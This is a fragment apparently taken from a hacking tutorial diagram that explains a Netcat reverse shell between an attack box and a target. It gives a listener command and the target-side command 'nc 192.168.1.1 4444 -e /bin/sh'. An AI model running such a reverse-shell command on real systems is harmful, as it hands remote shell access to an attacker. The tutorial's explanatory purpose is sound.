 Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
the most common shell you're going to
see is what is called a reverse shell
Source: http -netcat-part-2-bind-reverse-shells/